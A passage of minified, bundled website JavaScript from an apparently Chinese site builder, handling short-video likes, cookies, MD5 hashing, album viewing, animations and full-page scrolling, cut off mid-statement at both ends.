.swiper-wrapper").append(a),n.removeAttribute("data-active"),this.mini_swiper_obj&&this.mini_swiper_obj.update&&this.mini_swiper_obj.update(!0),null===this.mini_swiper_obj&&(this.mini_swiper_obj=new Swiper(e,{loop:!1,direction:"vertical",autoplay:5e3,speed:1e3})),n.querySelector(".mini_swiper_hide").onclick=function(){n.setAttribute("data-active",!0)}}else n.style.display="none"}}},{key:"set_like",value:function(){var t=this.video_info.is_thumbs,e=$(".mb_basic_shortvideo_content").find(".zan_icon_list .zan");"true"===t?e.addClass("zan-active"):"false"===t&&e.hasClass("zan-active")&&e.removeClass("zan-active")}},{key:"like_click",value:function(){var t=this;document.querySelectorAll("#u"+this.id+" .basic_shortvideo_detail_index .btn-list .zan").forEach((function(e){e.onclick=l.default.throttle((function(){e.classList.contains("zan-active")?t.like_send("thumbs_clear"):t.like_send("thumbs")}),1e3)}))}},{key:"like_send",value:function(t){var e=this,n=this.isPc?document.querySelector(".basic_shortvideo_detail_index ").getAttribute("data-id"):this.video_info.id,a=i(567);(0,u.$ajax)({url:"/?app=site&m=public&a=getClick",data:{id:n,type:t,cate:"site",token:a("site"+t+n+"zhendao@2022")},type:"get",dataType:"json"}).then((function(i){if(i.isSuccess){var a=$(".basic_shortvideo_detail_index .basic_shortvideo_swiper .swiper-wrapper").find(".swiper-slide-active"),r=$(".pc_basic_shortvideo_content").find(".btn-list-like .zan");"thumbs"===t&&(a.attr("data-is_thumbs","true"),r.addClass("zan-active"),e.btn_list_like_add("btn-list-like",!0,n)),"thumbs_clear"===t&&(a.attr("data-is_thumbs","false"),r.removeClass("zan-active"),e.btn_list_like_add("btn-list-like",!1,n)),e.set_like()}}))}},{key:"tips_text",value:function(t){var e=$(".tips_dialog");e.fadeIn(0),e.find(".tips_error").css({display:"block"}),e.find(".tips_dialog_content").text(t),e.fadeOut(3e3,(function(){e.find(".tips_error").css({display:"none"})}))}},{key:"btn_list_like_add",value:function(t,e,i,n){var r=this;console.log(i,this.video_info),document.querySelectorAll("#u"+this.id+" .basic_shortvideo_detail_index .btn-list."+t+" span").forEach((function(t,o){var s=t.getAttribute("data-num");r.isPc||0!=o||(s=r.mb_video_list.find((function(t){return t.id===i})).thumbs_up,console.log(s,"火气",r.mb_video_list.find((function(t){return t.id===i}))));var l=e?Number(s)+1:Number(s)-1;if(l<=0&&(l=0),r.isPc&&null!=n&&(l=n),!r.isPc){var c=r.mb_video_list.findIndex((function(t){return t.id===i}));if(-1!==c&&0==o){var u=(0,a.default)({},r.mb_video_list[c],{thumbs_up:l,is_thumbs:e?"true":"false"});r.mb_video_list[c]=u}}(r.isPc||r.video_info.id==i)&&(r.isPc||r.video_info.id!=i||(r.video_info=(0,a.default)({},r.video_info,{thumbs_up:l,is_thumbs:e?"true":"false"})),t.innerHTML=l>=1e4?(l/1e4).toFixed(1)+"w":l,t.setAttribute("data-num",l))}))}},{key:"getQueryVariable",value:function(t){for(var e=window.location.search.substring(1).split("&"),i=0;i<e.length;i++){var n=e[i].split("=");if(n[0]==t)return n[1]}return!1}},{key:"mb_video_play",value:function(t){var e=$(".swiper-list_video").eq(t);if(e){var i=e.find(".video_dom_mb")[0],n=i.play();void 0!==n&&n.then((function(){i.play()})).catch((function(t){console.log("播放提示",t)}))}}},{key:"video_play",value:function(t){(0,d.debounce)(200,!1,this.mb_video_play(t))}},{key:"all_video_stop",value:function(){for(var t=document.querySelectorAll(".video_dom_mb"),e=0;e<t.length;e++){var i=t[e];i&&!i.paused&&(i.pause(),i.currentTime=0)}}}]),t}()},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setCookie=function(t,e,i){var n=new Date;n.setTime(n.getTime()+24*i*60*60*1e3);var a="expires="+n.toUTCString();document.cookie=t+"="+e+"; "+a+"; path=/",console.log(n)},e.getCookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var a=i[n];" "==a.charAt(0);)a=a.substring(1);if(-1!=a.indexOf(e))return a.substring(e.length,a.length)}return""}},function(t,e,i){"use strict";var n,a,r=i(46);(a=r)&&a.__esModule;!function(a){function r(t,e){var i=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(i>>16)<<16|65535&i}function o(t,e,i,n,a,o){return r((s=r(r(e,t),r(n,o)))<<(l=a)|s>>>32-l,i);var s,l}function s(t,e,i,n,a,r,s){return o(e&i|~e&n,t,e,a,r,s)}function l(t,e,i,n,a,r,s){return o(e&n|i&~n,t,e,a,r,s)}function c(t,e,i,n,a,r,s){return o(e^i^n,t,e,a,r,s)}function u(t,e,i,n,a,r,s){return o(i^(e|~n),t,e,a,r,s)}function d(t,e){var i,n,a,o,d;t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;var f=1732584193,p=-271733879,h=-1732584194,m=271733878;for(i=0;i<t.length;i+=16)n=f,a=p,o=h,d=m,f=s(f,p,h,m,t[i],7,-680876936),m=s(m,f,p,h,t[i+1],12,-389564586),h=s(h,m,f,p,t[i+2],17,606105819),p=s(p,h,m,f,t[i+3],22,-1044525330),f=s(f,p,h,m,t[i+4],7,-176418897),m=s(m,f,p,h,t[i+5],12,1200080426),h=s(h,m,f,p,t[i+6],17,-1473231341),p=s(p,h,m,f,t[i+7],22,-45705983),f=s(f,p,h,m,t[i+8],7,1770035416),m=s(m,f,p,h,t[i+9],12,-1958414417),h=s(h,m,f,p,t[i+10],17,-42063),p=s(p,h,m,f,t[i+11],22,-1990404162),f=s(f,p,h,m,t[i+12],7,1804603682),m=s(m,f,p,h,t[i+13],12,-40341101),h=s(h,m,f,p,t[i+14],17,-1502002290),f=l(f,p=s(p,h,m,f,t[i+15],22,1236535329),h,m,t[i+1],5,-165796510),m=l(m,f,p,h,t[i+6],9,-1069501632),h=l(h,m,f,p,t[i+11],14,643717713),p=l(p,h,m,f,t[i],20,-373897302),f=l(f,p,h,m,t[i+5],5,-701558691),m=l(m,f,p,h,t[i+10],9,38016083),h=l(h,m,f,p,t[i+15],14,-660478335),p=l(p,h,m,f,t[i+4],20,-405537848),f=l(f,p,h,m,t[i+9],5,568446438),m=l(m,f,p,h,t[i+14],9,-1019803690),h=l(h,m,f,p,t[i+3],14,-187363961),p=l(p,h,m,f,t[i+8],20,1163531501),f=l(f,p,h,m,t[i+13],5,-1444681467),m=l(m,f,p,h,t[i+2],9,-51403784),h=l(h,m,f,p,t[i+7],14,1735328473),f=c(f,p=l(p,h,m,f,t[i+12],20,-1926607734),h,m,t[i+5],4,-378558),m=c(m,f,p,h,t[i+8],11,-2022574463),h=c(h,m,f,p,t[i+11],16,1839030562),p=c(p,h,m,f,t[i+14],23,-35309556),f=c(f,p,h,m,t[i+1],4,-1530992060),m=c(m,f,p,h,t[i+4],11,1272893353),h=c(h,m,f,p,t[i+7],16,-155497632),p=c(p,h,m,f,t[i+10],23,-1094730640),f=c(f,p,h,m,t[i+13],4,681279174),m=c(m,f,p,h,t[i],11,-358537222),h=c(h,m,f,p,t[i+3],16,-722521979),p=c(p,h,m,f,t[i+6],23,76029189),f=c(f,p,h,m,t[i+9],4,-640364487),m=c(m,f,p,h,t[i+12],11,-421815835),h=c(h,m,f,p,t[i+15],16,530742520),f=u(f,p=c(p,h,m,f,t[i+2],23,-995338651),h,m,t[i],6,-198630844),m=u(m,f,p,h,t[i+7],10,1126891415),h=u(h,m,f,p,t[i+14],15,-1416354905),p=u(p,h,m,f,t[i+5],21,-57434055),f=u(f,p,h,m,t[i+12],6,1700485571),m=u(m,f,p,h,t[i+3],10,-1894986606),h=u(h,m,f,p,t[i+10],15,-1051523),p=u(p,h,m,f,t[i+1],21,-2054922799),f=u(f,p,h,m,t[i+8],6,1873313359),m=u(m,f,p,h,t[i+15],10,-30611744),h=u(h,m,f,p,t[i+6],15,-1560198380),p=u(p,h,m,f,t[i+13],21,1309151649),f=u(f,p,h,m,t[i+4],6,-145523070),m=u(m,f,p,h,t[i+11],10,-1120210379),h=u(h,m,f,p,t[i+2],15,718787259),p=u(p,h,m,f,t[i+9],21,-343485551),f=r(f,n),p=r(p,a),h=r(h,o),m=r(m,d);return[f,p,h,m]}function f(t){var e,i="",n=32*t.length;for(e=0;e<n;e+=8)i+=String.fromCharCode(t[e>>5]>>>e%32&255);return i}function p(t){var e,i=[];for(i[(t.length>>2)-1]=void 0,e=0;e<i.length;e+=1)i[e]=0;var n=8*t.length;for(e=0;e<n;e+=8)i[e>>5]|=(255&t.charCodeAt(e/8))<<e%32;return i}function h(t){var e,i,n="";for(i=0;i<t.length;i+=1)e=t.charCodeAt(i),n+="0123456789abcdef".charAt(e>>>4&15)+"0123456789abcdef".charAt(15&e);return n}function m(t){return unescape(encodeURIComponent(t))}function v(t){return function(t){return f(d(p(t),8*t.length))}(m(t))}function g(t,e){return function(t,e){var i,n,a=p(t),r=[],o=[];for(r[15]=o[15]=void 0,a.length>16&&(a=d(a,8*t.length)),i=0;i<16;i+=1)r[i]=909522486^a[i],o[i]=1549556828^a[i];return n=d(r.concat(p(e)),512+8*e.length),f(d(o.concat(n),640))}(m(t),m(e))}function _(t,e,i){return e?i?g(e,t):h(g(e,t)):i?v(t):h(v(t))}void 0===(n=function(){return _}.call(e,i,e,t))||(t.exports=n)}()},function(t,e,i){"use strict";var n=c(i(62)),a=c(i(1)),r=c(i(2)),o=i(11),s=c(i(27)),l=c(i(13));function c(t){return t&&t.__esModule?t:{default:t}}window.Basic_short_video=function(){function t(e,i){(0,a.default)(this,t),this.data=i,this.id=e,this.listArr=i.listArr,this.pc_widgets_infor=i.pc_widgets_infor,this.total=this.pc_widgets_infor.total,this.isPc="mb"!==is_mobile(),this.itemComputedGap=100/this.pc_widgets_infor.numsPerRow+"px",this.itemComputedWidth="calc("+100/this.pc_widgets_infor.numsPerRow+"% - "+this.itemComputedGap+")",this.init()}return(0,r.default)(t,[{key:"init",value:function(){if(this.pc_widgets_infor.page.radioValue)if((0,o.url_is_cache)()&&(0,o.get_url_cache)().id===this.id&&2!==this.pc_widgets_infor.page.pageStyle){var t=(0,o.get_url_cache)().page;this.page_init(t)}else this.page_init(1);else this.getShortVideoList();this.setJumpMethod()}},{key:"setListWidthAndGap",value:function(){this.isPc&&($(".short-video-container .short_video_list .short_video_item").css("width",this.itemComputedWidth),$(".short-video-container .short_video_list").css("gap",this.itemComputedGap))}},{key:"setJumpMethod",value:function(){var t=this.listArr.toggleMethod||"_blank";$(".short-video-container .short_video_list a.list_jump").attr("target",t)}},{key:"page_init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this;e.myPage=new s.default(e.total,e.pc_widgets_infor.page,!0,e.id,(function(t){2!==e.pc_widgets_infor.page.pageStyle&&(0,o.url_add_param)(e.id,t),e.getShortVideoList(t)}),t)}},{key:"getShortVideoList",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this,i={page:t,sort:this.listArr.sortBy,limit:9999,order:this.listArr.sort};"direct"==this.listArr.type&&(i.ids=this.listArr.directSelectedVideo.toString()),"keyword"==this.listArr.type&&(i.kid=this.listArr.catalog_id.toString()),this.pc_widgets_infor.page.radioValue&&(i.limit=this.pc_widgets_infor.page.pageSize);var a="/?app=site&m=xywidget&a=sVideoList",r=location.search.replace("?","&");a+=r;try{$.ajax({url:a,type:"post",data:i,dataType:"json",success:function(i){if(i.isSuccess){var a=[];i.data.list&&i.data.list instanceof Array&&(a=i.data.list.map((function(t){return(0,n.default)({},t,{thumbs_up:t.thumbs_up>=1e4?(t.thumbs_up/1e4).toFixed(1)+"w":t.thumbs_up,click:t.click>=1e4?(t.click/1e4).toFixed(1)+"w":t.click})})),e.createDom(a,t))}else console.log(i)}})}catch(t){console.log(t)}}},{key:"createDom",value:function(t,e){this.insertDom("short_video_list",t,e),l.default.init_images_animation(this.id,this.data.img_effects)}},{key:"insertDom",value:function(t,e,i){var n=this,a=$("#u"+this.id+" ."+t);(1===i&&2===this.pc_widgets_infor.page.pageStyle||2!==this.pc_widgets_infor.page.pageStyle)&&a.empty(),e.length>0&&e.forEach((function(t){(0,o.shortVideoDom)(t,n.pc_widgets_infor,n.listArr,{gap:n.itemComputedGap,width:n.itemComputedWidth}).appendTo(a)}))}}]),t}()},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=o(i(8));function o(t){return t&&t.__esModule?t:{default:t}}window.Contact_us=function(){function t(e){(0,n.default)(this,t),this.$contactUs=document.querySelector(".contact-us-index"),this.listArr=e&&e.listArr?e.listArr:"",this.init()}return(0,a.default)(t,[{key:"init",value:function(){new r.default($(".contact-us-index").find(".contact-us-wrapper"),this.listArr.link).init()}}]),t}()},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=i(11);function o(t){return t&&t.__esModule?t:{default:t}}window.Scroll_init=function(){function t(e){(0,n.default)(this,t),this.fixed=e,this.fixed_top=0,window.fixed_height=this.fixed.fixed_height,this.init()}return(0,a.default)(t,[{key:"fixed_init",value:function(){var t="all"===this.fixed.fixed_height?$(".layout_header"):$(".layout_header").find(".system_row"),e=$(".rowFixedNext");t.length<=0||("true"===this.fixed.fixed_header?(this.fixed_top=t.offset().top,0==e.length&&("all"===this.fixed.fixed_height?t.after('<div class="rowFixedNext"></div>'):"system"===this.fixed.fixed_height&&t.after('<div class="rowFixedNext"></div>')),t.prepend('<div class="fixed_background_layer"></div>')):($(".rowFixedNext").remove(),t.removeClass("layout_header_fixed")))}},{key:"fixed_header",value:function(){var t=$(window).scrollTop(),e="all"===this.fixed.fixed_height?$(".layout_header"):$(".layout_header").find(".system_row"),i=e.height();"true"===this.fixed.fixed_header&&(t>this.fixed_top?(e.addClass("layout_header_fixed"),$(".rowFixedNext").length>0&&$(".rowFixedNext").css("height",i+"px")):(e.removeClass("layout_header_fixed"),$(".rowFixedNext").length>0&&$(".rowFixedNext").css("height",0)))}},{key:"make_animate",value:function(){module_animates.map((function(t){var e=t.id,i=null;if($("#u"+e).parents(".full_screen_banner").length>0){var n=is_mobile();i=$("."+n+"_full_screen_banner").find(".swiper-slide-active").find("#u"+e)[0]}else i=$("#u"+e)[0];t.module.animate&&i&&t.module.animate(i)}))}},{key:"init",value:function(){var t=this;"pc_pattern"==(0,r.get_view_pattern)()&&(this.fixed_init(),this.fixed_header()),$(window).scroll((function(){"pc_pattern"==(0,r.get_view_pattern)()&&t.fixed_header(),t.make_animate()}))}},{key:"countup_start",value:function(){magic_number_list.map((function(t){var e=t.id,i=$("#u"+e)[0];i&&t.module.count_up_start&&t.module.count_up_start(i)}))}}]),t}()},function(t,e,i){},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(2));function r(t){return t&&t.__esModule?t:{default:t}}window.Window_resize=function(){function t(e){(0,n.default)(this,t),this.init()}return(0,a.default)(t,[{key:"init",value:function(){var t=this;this.change_view_pattern(),$(window).resize((function(){t.change_view_pattern(),"mb"===is_mobile()?(window.fullPage&&window.fullPage.destroy(),window.fullPage=null):window.fullPage||(window.fullPage=window.initFullPage&&window.initFullPage())}))}},{key:"change_view_pattern",value:function(){$(window).width()+this.getScrollbarWidth()>768?($(".preview_frame").removeClass("mb_pattern"),$(".preview_frame").addClass("pc_pattern"),this.set_attr("pc"),this.set_col_class("pc")):($(".preview_frame").removeClass("pc_pattern"),$(".preview_frame").addClass("mb_pattern"),this.set_attr("mb"),this.set_col_class("mb"))}},{key:"set_attr",value:function(t){for(var e=document.querySelectorAll("[data-device]"),i=0;i<e.length;i++)e[i].setAttribute("data-device",t)}},{key:"set_col_class",value:function(t){for(var e=$(".layout_column"),i=0;i<e.length;i++){if("custom"===$(e[i]).attr("data-col_order_val")&&"mb"==t){var n=$(e[i]).attr("data-mb_custom_col");$(e[i]).attr("data-class-col","mb_col_"+n)}else{var a=t+"_col_"+$(e[i]).attr("data-"+t+"-col");$(e[i]).attr("data-class-col",a)}}}},{key:"getScrollbarWidth",value:function(){var t,e,i=document.createElement("p"),n={width:"100px",height:"100px",overflowY:"scroll"};for(t in n)i.style[t]=n[t];return document.body.appendChild(i),e=i.offsetWidth-i.clientWidth,i.parentNode.removeChild(i),e}}]),t}()},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(2));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_module=function(){function t(e,i){var a=this;(0,n.default)(this,t),this.isNotVisibleInViewport=!0;var r=0,o=(i.animateObj||{}).animate||{},s=i.animateType||"",l=document.querySelector('[data-animation-key="j-'+e+'"]');this.dom=l;if(!s||!l)return!1;this.animate=function(t){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],l=300;n&&(l=0),a.elementIsVisibleInViewport(t)?(setTimeout((function(){t.removeAttribute("data-wait-animation")}),l),"comb_animation"===s&&0===r&&(r++,setTimeout((function(){document.querySelectorAll('[data-animation-key="j-'+e+'"] [data-comb-dom]').forEach((function(t,e){t.style.animation="0s ease 0s 1 normal none running none",setTimeout((function(){return t.style.animation=a.getCombAnimationStyle(i.animateCombObj,e,t)}))}))}),l)),"module_animation"===s&&a.isNotVisibleInViewport&&("many"===o.trigger||"single"===o.trigger&&0===r)&&(r++,a.isNotVisibleInViewport=!1,t.style.animation=o.duration+"s ease "+o.delay+"s "+((o.loop||0)+1)+" normal both running "+o._key+a.directionMap(o.direction))):a.isNotVisibleInViewport=!0,$(t).off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend"),$(t).on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",(function(){$(this).css("animation","0s ease 0s 1 normal none running none")}))},this.add_animation_list(i,e,l)}return(0,a.default)(t,[{key:"add_animation_list",value:function(t,e,i){t.animateCombObj&&t.animateObj&&"none"==t.animateCombObj.animate._key&&"none"==t.animateObj.animate._key||(this.at_once_animate(i,e),module_animates.push({id:e,module:this}))}},{key:"at_once_animate",value:function(t,e){(!($(t).parents(".full_screen_banner").length>0)||$(t).parents(".layout_row").hasClass(is_mobile()+"_full_screen_banner")&&$(t).parents(".full_swiper_page").hasClass("swiper-slide-active"))&&this.animate(t,!1)}},{key:"getCombAnimationStyle",value:function(t,e,i){var n=0;if(1===t.animate.trigger){var a=parseInt($(i).attr("data-"+is_mobile()+"-col_num"));n=.4*(Math.ceil((e+1)/a)-1)}else n=.1*e;return"0.6s ease "+n+"s 1 normal both running "+t.animate._key+this.directionMap(t.animate.direction)}},{key:"directionMap",value:function(t){return{default:"",left:"Left",right:"Right",top:"Up",bottom:"Down",leftRight:"LeftRight",topBottom:"UpDown"}[t]||""}},{key:"elementIsVisibleInViewport",value:function(t){if(window.scrollType&&"normal"!==window.scrollType)return!!$(t).parents(".layout_row").hasClass("to-slide");if($(t).parents(".basic-row-tab").length&&!$(t).parents(".tab-panel").hasClass("tab-panel-active"))return!1;var e=t.getBoundingClientRect(),i=e.top,n=(e.left,window.innerHeight);return i-0>=0&&i-0<=n-0}}]),t}()},function(t,e,i){},function(t,e,i){},function(t,e,i){},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(i(62)),a=o(i(1)),r=o(i(2));function o(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(){(0,a.default)(this,t),this.look_index=0,this.look=$(".basic_atlas_catalog_pc_look"),this.go_on=$(".basic_atlas_catalog_go_on_look"),this.widgets_id=0,this.global_list=[],this.now_item=null,this.all_list=[],this.go_on_list=[],this.swiper=null,this.init(),this.pc_look_type=""}return(0,r.default)(t,[{key:"look_swiper_init",value:function(){var t=this,e=this.look.find(".atlas_look_swiper");this.swiper=new Swiper(e,{loop:!1,direction:"horizontal",effect:"fade",initialSlide:t.look_index,onSlideChangeStart:function(e){t.look_index=e.activeIndex,t.look.find(".photo_list").children().removeClass("select"),t.look.find(".photo_list").children().eq(t.look_index).addClass("select")},onSlideChangeEnd:function(e){t.look_index=e.activeIndex},onInit:function(e){t.look.find(".photo_list").children().eq(t.look_index).addClass("select"),t.go_on_init()},onTouchEnd:function(e){t.look_index==t.now_item.list.length-1&&"basic_list_photos"!==t.pc_look_type&&t.go_on.css("display","block")}})}},{key:"open_look",value:function(){var t=this;$(".basic_atlas_catalog_on").on("click",".atlas_catalog_one",(function(){t.widgets_id=$(this).attr("data-widgets_id");var e=$(this).attr("data-atlas_id");t.look.css("display","block"),t.pc_look_type="",t.get_all_list(),t.get_now_item(e),t.create_dom()}))}},{key:"get_now_item_list_photo",value:function(t){if(this.all_list.length>0){this.now_item=(0,n.default)({},this.all_list.find((function(e){return e.album_id===t})),{list:this.all_list}),this.go_on_list=[];var e=this.all_list.findIndex((function(e){return e.album_id===t}));this.look_index=-1!==e?e:0}}},{key:"get_all_list",value:function(t){for(var e=0;e<this.global_list.length;e++)if(this.global_list[e].widgets_id==this.widgets_id){this.all_list=this.global_list[e].data;break}}},{key:"get_now_item",value:function(t){if(this.all_list.length>0)for(var e=0;e<this.all_list.length;e++)this.all_list[e].id==t&&(this.now_item=this.all_list[e],e==this.all_list.length-1?this.go_on_list=[this.all_list[this.all_list.length-1]]:this.go_on_list=this.all_list.slice(e+1))}},{key:"page_change",value:function(){var t=this;this.look.find(".photo_list").children().click((function(){var e=$(this).index();$(this).siblings().removeClass("select"),$(this).addClass("select"),t.swiper.slideTo(e,200,!1),t.btn_scroll(e)}))}},{key:"btn_scroll",value:function(t){var e=$(".basic_atlas_catalog_pc_look").find(".photo_list_frame"),i=e.width();if(e.children(".photo_list").width()>i){var n=e.find(".one_li").outerWidth(!0)*t,a=(i-110)/2;e.animate({scrollLeft:n-a+"px"},200)}}},{key:"arrow_btn_change",value:function(){var t=this;this.look.find(".look_swiper_prev").click((function(){t.swiper.slidePrev()})),this.look.find(".look_swiper_next").click((function(){t.look_index!=t.now_item.list.length-1||"basic_list_photos"===t.pc_look_type?t.swiper.slideNext():t.go_on.css("display","block")}))}},{key:"create_dom",value:function(){var t=this;if(this.now_item){this.look.find(".atlas_look_swiper").remove(),this.look.find(".photo_list").empty();this.look.find(".look_swiper").append('\n            <div class="swiper-container atlas_look_swiper">\n                <div class="swiper-wrapper">\n                </div>\n            </div>\n            ');this.now_item.list.map((function(e){var i='\n                    <div class="swiper-slide">\n                        <div class="back_img">\n                            <img src="'+e.img_path+'" title="'+e.summary+'" />\n                        </div>\n                    </div>\n                ';t.look.find(".swiper-wrapper").append(i);var n='<li style="background-image:url('+e.img_path+')" class="one_li"></li>';t.look.find(".photo_list").append(n)})),this.look_swiper_init(),this.page_change()}}},{key:"go_on_init",value:function(){this.go_on.find(".title").text(1==this.go_on_list.length?GET_LANGUAGE("重新浏览"):GET_LANGUAGE("继续浏览：更多图册")),this.go_on_look_create_dom(),this.go_on_re_select()}},{key:"go_on_close",value:function(){}},{key:"go_on_re_select",value:function(){var t=this;this.go_on.find(".photo_group_item").click((function(){var e=$(this).attr("data-atlas_id");t.look_reset(),t.get_now_item(e),t.create_dom(),t.go_on.css("display","none")}))}},{key:"go_on_look_create_dom",value:function(){var t=this;this.go_on.find(".photo_group_list").empty(),this.go_on_list.map((function(e,i){if(i<3){var n='\n                <li class="photo_group_item" data-atlas_id="'+e.id+'">\n                    <div class="photo" style="background-image:url('+(e.list.length>0?e.list[0].img_path:"")+')">\n                    <div class="num">\n                        '+(e.list?e.list.length:0)+'\n                        <i></i>\n                    </div>\n                    </div>\n                    <p class="pc_name">'+(e.album_name?e.album_name:"未命名")+'</p>\n                    <p class="name">'+(e.album_name?e.album_name:"未命名")+"</p>\n                </li>\n                ";t.go_on.find(".photo_group_list").append(n)}}))}},{key:"look_reset",value:function(){this.look_index=0,this.now_item=null,this.go_on_list=[],this.swiper&&this.swiper.destroy(),this.swiper=null}},{key:"all_close",value:function(){this.look_reset(),this.widgets_id=0,this.all_list=[]}},{key:"close",value:function(){var t=this;$(".close_look").click((function(){t.close_logic()})),$(".close_go_on_frame").click((function(){t.close_logic()})),$(".look_frame").click((function(e){"look_frame"!=e.target.getAttribute("class")&&"back_img"!=e.target.getAttribute("class")||t.close_logic()}))}},{key:"close_logic",value:function(){this.all_close(),this.look.css("display","none"),this.go_on.css("display","none")}},{key:"init",value:function(){this.open_look(),this.arrow_btn_change(),this.close()}}]),t}();e.default=s},function(t,e,i){"use strict"},function(t,e,i){"use strict";var n=i(16);window.onload=function(){$(".fa").show();var t=location.href.split("").reverse().join("").split("#")[0].split("").reverse().join("");t&&1===$('[anchor-id="'+t+'"]').length&&(0,n.scrollToAnchor)(t)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=s(i(218)),a=s(i(151)),r=s(i(108)),o=s(i(61));function s(t){return t&&t.__esModule?t:{default:t}}var l={state:{app:{scrollType:"col"},myRender:{common:{fixed_header:!0},private:{fullPageStyleType:"0",fullPageTopNavType:"zhanwei",fullPageFooterType:"type0",banner_isShow:!0}}}};e.default=function(t){var e,i;(!t.data.private||Array.isArray(t.data.private)&&0===t.data.private.length)&&(t.data.private={fullPageStyleType:"0",fullPageTopNavType:"zhanwei",fullPageFooterType:"type0",banner_isShow:!0}),l.state.app.scrollType=t.data.scrollType,l.state.myRender.private.fullPageStyleType=t.data.private.fullPageStyleType||l.state.myRender.private.fullPageStyleType,l.state.myRender.private.fullPageTopNavType=t.data.private.fullPageTopNavType||l.state.myRender.private.fullPageTopNavType,l.state.myRender.private.fullPageFooterType=function(t){var e=l.state.app.scrollType;("col"===e?["type0","type1","hidden"]:["typeRow1","hidden"]).some((function(e){return e.value===t}))||(t="col"===e?"type0":"typeRow1");"true"===String(l.state.myRender.common.footer_display)&&(t="hidden");return t}(t.data.private.fullPageFooterType)||l.state.myRender.private.fullPageFooterType,l.state.myRender.common.fixed_header=t.data.common.fixed_header,l.state.myRender.private.banner_isShow=t.data.private.banner_isShow;var s=document.querySelector(t.el),c=l.state.app.scrollType,u=l.state.myRender.private.banner_isShow,d=l.state.myRender.private.fullPageFooterType,f=[].concat((0,o.default)(document.querySelectorAll(".mybody .layout_row")));l.state.myRender.private.banner_isShow&&(f=[document.querySelector(".myBanner")].concat((0,o.default)(f)));var p=$('<ul id="full-page-nav" class="full-page-nav"></ul>');!function(t){t.addClass("full-page-nav-style-"+l.state.myRender.private.fullPageStyleType);var e="",i=f.length;new Array(i).fill(0).map((function(t,e){return e<9?"0"+String(e+1):e+1})).forEach((function(t,i){e=e+"<li>"+t+"</li>"})),t.html(e),$("body").append(t)}(p),function(){try{!function(){if(!$(".is-full-page-body").length)return;if(i){var t=(document.documentElement.clientHeight-document.querySelector(".layout_header.layout_header_pc").offsetHeight)/document.querySelector(".myBanner .pc_full_screen_banner .padding_bottom_swiper_frame").offsetWidth;document.querySelector(".myBanner .pc_full_screen_banner .padding_bottom_swiper_frame").style.paddingBottom=100*t+"%"}else{var e=document.documentElement.clientHeight/document.querySelector(".myBanner .pc_full_screen_banner .padding_bottom_swiper_frame").offsetWidth;document.querySelector(".myBanner .pc_full_screen_banner .padding_bottom_swiper_frame").style.paddingBottom=100*e+"%"}}()}catch(t){console.error(t)}}(),setTimeout((function(){B(0)}),20);var h,m,v,g,_,y,w,b,x,k,C,S,T,A,E,P=f.length,M=t.slideTime||800,D=t.start||0,L={},I=[],j=!1,N=!1,z=!1;if(f&&0!==P)return t.mode&&(N=-1!==t.mode.indexOf("nav:"),I=t.mode.split(","),m=I.length),h={addEventListener:!!window.addEventListener,gravity:!!window.DeviceOrientationEvent,version:(A=navigator.userAgent,E=A.indexOf("Android"),_=-1!==A.indexOf("QQBrowser")?200:0,-1!==E&&(T=A.substring(E+7,E+11).replace(" ","")),T||0)},y=function(){"mb"!==is_mobile()&&(document.body.classList.add("is-full-page-body"),document.documentElement.classList.add("is-full-page-html"),document.documentElement.classList.add("full-page-"+c),$(".body").addClass("is-full-page"),B(0),L={X:document.documentElement.clientWidth||window.innerWidth,Y:document.documentElement.clientHeight||window.innerHeight},e="true"===String(l.state.myRender.common.fixed_header),i="zhanwei"===String(l.state.myRender.private.fullPageTopNavType),d=l.state.myRender.private.fullPageFooterType,i?$(".myheader").removeClass("header-xuanfu"):$(".myheader").addClass("header-xuanfu"),setTimeout((function(){O(D)}),300),"type0"===d||"typeRow1"===d?setTimeout((function(){$(".is-full-page .layout_body").css({height:"calc(100% - "+$(".myFooter").height()+"px)"})}),300):$(s).css({transform:"translateY(0px)"}),"type1"!==l.state.myRender.private.fullPageFooterType&&$(".is-full-page .layout_body").css({height:"100%"}))},h.addEventListener?navigator.userAgent.indexOf("Firefox")&&(w=function(t,e){t.addEventListener("click",e,!1)}):w=function(t,e){t.onclick=e},b=function(t,e,i){$(t).removeClass(e),$(t).addClass(i)},N&&(C=function(t,e){v[t]&&v[e]&&(p.find(".nav-item-active").removeClass("nav-item-active"),$(v).eq(e).addClass("nav-item-active"))}),t.continuous&&(x=function(t){return(P+t%P)%P}),k=function(e,i){if(!(e<0)){O(e);var o,p=-1!==navigator.userAgent.indexOf("Mac OS"),h=_;if(!(t.beforeChange&&"stop"===t.beforeChange(D,f[D])||j||e===D)){if(t.continuous)e=x(e,1);else if(("type0"===d||"typeRow1"===d)&&e>=P+1)return;if(j=!0,z=!0,"type0"===d||"typeRow1"===d){if(e===f.length)return $(".myFooter").addClass("my-footer-active"),$(s).css({transform:"translateY(-"+$(".myFooter").height()+"px)"}),void setTimeout((function(){j=!1,z=!1}),500);if("wheelScroll"===i){if(D===f.length-1&&$(".myFooter").hasClass("my-footer-active"))return $(s).css({transform:"translateY(0px)"}),void setTimeout((function(){$(".myFooter").removeClass("my-footer-active"),j=!1,z=!1}),500)}else{if(D===f.length-1&&e===f.length-1)return 